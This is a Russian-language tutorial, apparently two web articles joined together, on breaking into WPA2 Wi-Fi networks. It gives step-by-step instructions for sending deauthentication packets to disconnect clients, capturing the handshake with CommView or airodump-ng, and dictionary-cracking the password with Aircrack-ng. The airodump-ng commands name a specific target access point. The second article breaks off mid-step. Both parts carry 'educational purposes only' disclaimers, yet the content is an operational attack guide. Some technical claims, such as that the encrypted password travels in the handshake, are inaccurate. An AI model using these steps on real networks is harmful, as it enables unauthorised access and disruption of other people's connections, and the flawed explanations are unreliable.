Внимание !!!

Текст статьи не является руководством к действию и публикуется для ознакомления с методами взлома и построения грамотной защиты. Напоминаем, что за преступления в сфере компьютерной информации предусмотрена ответственность по статье 274 УК РФ.

Отступление:

Самые актуальные гайды руководства мы собрали для вас в одном месте, там и про Linux и про Windows и новая атака при помощи hcxdumptool (hash 22000)

Установка hashcat на windows настройка и взлом пароля Wi-fi

И так начнём:

CommView for Wifi Windows 10

Шаг 1. Первая – это CommView for WiFi. Достаточно популярная прога для мониторинга и анализа пакетов под Windows. Во времена моей преподавательской деятельности, для тех, кто не в курсе, до недавнего времени я вёл практику у сетевых и системных администраторов в местном техникуме.



Так вот, в то время я уделял ей особое внимание. Её интерфейс гораздо дружелюбнее, нежели у того же WireShark’а, а функций в полнофункциональной версии хватает с головой. Сейчас же, для быстрой демонстрации я воспользуюсь демкой. На офф сайте tamos.ru открываем раздел «Загрузка» и кликаем по кнопке скачать напротив названия нужного нам продукта.

Шаг 2. Откроется страница с перечислением всех адаптеров, которые поддерживаются программой. Список, мягко говоря, не велик. После того, как убедились, что сетевая карта подходит, кликаем «Скачать CommView for WiFi».



Шаг 3. И по завершению загрузки запускаем установочный EXE’шник внутри архива.



Шаг 4. Next.



Шаг 5. Принимаю.



Шаг 6. Стандартный режим. Никакой IP-телефонии нам не нужно.



Шаг 7. Путь установки по дефолту.



Шаг 8. Язык – русский. Ярлыки создать.



Шаг 9. Дальше.



Шаг 10. После завершения установки, жмём «Finish».



Шаг 11. И ждём, пока откроется главное окно. Видим, что программа нашла совместимый адаптер и предлагает нам установить собственный драйвер. Сразу предупрежу, что после его установки ваша сетевая карта перестанет работать в штатном режиме и перейдёт в режим монитора. Сети при это не будут видеться через стандартную службу Windows. Далее, я покажу, как это исправить. Но сначала завершим начатое. Скрепя сердце жмём «Далее».



Шаг 12. Установить драйвер.



Шаг 13. После инсталляции непременно перезагружаем компьютер.

Как пользоваться CommView For Wifi



Шаг 14. Отлично. Дождавшись включения запускаем ярлычок CommView и в главном окне программы выбираем справа режим сканирования всех каналов.

Шаг 15. Видим предупреждение о том, что оценочная версия позволяет захватывать трафик не дольше 5 минут. Нам, признаться, дольше то и не нужно. Кликаем «Продолжить».





Шаг 16. Дожидаемся, пока наша сеть появится в списке и тормозим сканирование. Запоминаем, а ещё лучше записываем MAC-адрес точки, SSID и номер канала, на котором она работает в данный момент.



Шаг 17. Переводим программу в одноканальный режим и указываем уже конкретно канал нашей точки. Врубаем перехват заново.





Шаг 18. И чтобы не ждать, пока одно из устройств отключится, а затем подключится к роутеру, дабы инициировать «Рукопожатие» (handshake,cap-файл), отправим пакеты деаутентификации. Вкладка «Инструмента» — «Реассоциация узлов».

Шаг 19. Послать 100 пакетов с интервалом 10 мсек. Проверяем точку. Смотрим клиентов. Рекомендую откидывать не более 1 за раз. Послать сейчас. Всё. Ждёмс. Яблочное устройство отвалилось и вновь законнектилось, а значит можно двигаться дальше.

Шаг 20. Останавливаем перехват.



Шаг 21. И переходим на вкладку «Пакеты». На самом деле из всей этой истории нас интересуют только EAPOL паки. В момент коннекта устройство обменивается с роутером 4 пакетами этого типа. Внутри содержится пароль от точки в зашифрованном виде. Совсем скоро мы его достанем и дешифруем. Вызываем контекстное меню, «Открыть пакеты в новом окне» — «Все».





Шаг 22. Далее «Файл» — «Экспорт log-файлов» — «Формат Wireshark/Tcpdump».

Шаг 23. Указываем место для сохранения и присваиваем файлу понятное имя. «Сохранить».

CommView For Wifi не видит сети

Шаг 24. Всё. CommView можно закрывать и переходить к загрузке второй программы. Однако тут возникнет сложноcть о которой я уже упоминал ранее. Сетки не видятся. Нужно восстановить нормальный драйвер.





Шаг 25. Запускаем «Диспетчер устройств».



Шаг 26. В списке сетевых адаптеров ищем тот, что содержит приписку «CommView» и идём в «Свойства».





Шаг 27. На вкладке драйвер кликаем по заветной кнопочке «Откатить».

Шаг 28. Указываем причину. Предыдущая версия работала явно лучше. Жмём «ОК».

Шаг 29. И после завершения отката проверяем список сеток. Тэкс. Всё хорошо. Инет снова работает.



Aircrack-ng Windows 10

Шаг 30. Открываем браузер и переходим на сайт aircrack-ng.org. Тут прям на главной странице есть кнопка загрузки тулза под виндовс. Качаем.

Шаг 31. И после загрузки распаковываем всю эту историю в отдельную папку. Внутри открываем каталог «bin» и запускаем файлик «Aircrack-ng GUI». Это старый добрый эир, но с графическим интерфейсом. Хоть какое-то преимущество от использования Виндовса.





Шаг 32. Выбираем тип – «WPA». В первой строчке указываем путь к файлу с добытым ранее хендшейком.



Шаг 33. Во второй указываем путь к словарю. Ссылку на те, что юзаю я, найдёте в описании к видео.



Шаг 34. Ставим галочку «Advanced option» и указываем имя интересующей нас точки и MAC-адрес. Помните, ранее, я специально просил вас зафиксировать эти данные. Жмём «Launch».



Шаг 35. Пошла жара. Если пароль присутствует в словаре, он обязательно дешифруется через какое-то время.

Время прочтения

4 мин

Просмотры 227K

Туториал

Recovery mode

Из песочницы

Данная статья написана исключительно в ознакомительных и исследовательских целях. Призываем вас соблюдать правила работы с сетями и закон, а также всегда помнить об информационной безопасности.

Введение

В начале 1990-х годов, когда Wi-Fi только появился, был создан алгоритм Wired Equivalent Privacy, который должен был обеспечивать конфиденциальность Wi-Fi сетей. Однако, WEP оказался неэффективным алгоритмом защиты, который легко взломать.

На смену пришел новый алгоритм защиты Wi-Fi Protected Access II, который сегодня применяют большинство точек доступа Wi-Fi. WPA2 использует алгоритм шифрования, AES, взломать который крайне сложно.

А где же уязвимость?

Недостаток WPA2 заключается в том, что зашифрованный пароль передается при подключении пользователей во время так называемого 4-way handshake (4-х стороннего рукопожатия). Если мы поймаем handshake, то узнаем зашифрованный пароль и нам останется лишь расшифровать его. Для этой цели мы воспользуемся aircrack-ng.

Так как же взломать?

Шаг 1. Определяем интерфейс

Для начала нужно узнать, какой сетевой интерфейс нам нужен, для этого вводим команду:

$ ifconfigПолучаем ответ:

eth0 no wireless extensions.

wlan0 IEEE 802.11abgn ESSID:off/any

Mode:Managed Access Point: Not-Associated Tx-Power=15 dBm

Retry short limit:7 RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

lo no wireless extensionsВ моем случае всего три интерфейса, два из которых не имеют беспроводных расширений (no wireless extensions). Поэтому нас интересует только wlan0.

Шаг 2. Переводим сетевой адаптер в режим мониторинга

Перевод сетевого адаптера в режим мониторинга позволит нам видеть беспроводной трафик, подходящий рядом с нами. Для того чтобы сделать это, вводим команду:

$ airmon-ng start wlan0Обратите внимание, что airmon-ng переименовал ваш интерфейс (у меня он стал называться mon0, но вам, все же, стоит проверить).

Шаг 3. Перехватываем трафик

Теперь, когда наш сетевой адаптер находится в режиме мониторинга, мы можем захватить, подходящий мимо нас трафик, используя команду airodump-ng. Вводим:



$ airodump-ng mon0Обратите внимание, что все видимые точки доступа перечислены в верхней части экрана, а клиенты — в нижней части экрана.

Шаг 4. Концентрируем перехват на конкретной точке доступа.

Наш следующий шаг — сосредоточить наши усилия на одной из точек доступа и на ее канале. Нас интересует BSSID и номер канала точки доступа, которую мы будем взламывать. Давайте откроем еще один терминал и введем:

$ airodump-ng --bssid 08:86:30:74:22:76 -c 6 -w WPAcrack mon0- 08:86:30:74:22:76 BSSID точки доступа

- -c 6 канал на котором работает точка доступа Wi-Fi

- WPAcrack файл в который запишется handshake

- mon0 сетевой адаптер в режиме мониторинга

Как вы можете видеть на скриншоте выше, мы сейчас концентрируемся на захвате данных с одной точки доступа с ESSID Belkin276 на канале 6. Терминал оставляем открытым!

Шаг 5. Получение handshake

Чтобы захватить зашифрованный пароль, нам нужно, чтобы клиент прошел аутентификацию (подключился к Wi-Fi). Если он уже аутентифицирован, мы можем его деаутентифицировать (отключить), тогда система автоматически повторно аутентифицируется (подключится), в результате чего мы можем получить зашифрованный пароль.





То есть нам просто нужно отключить подключенных пользователей, чтобы они подключились снова. Для этого открываем ещё один терминал и вводим:

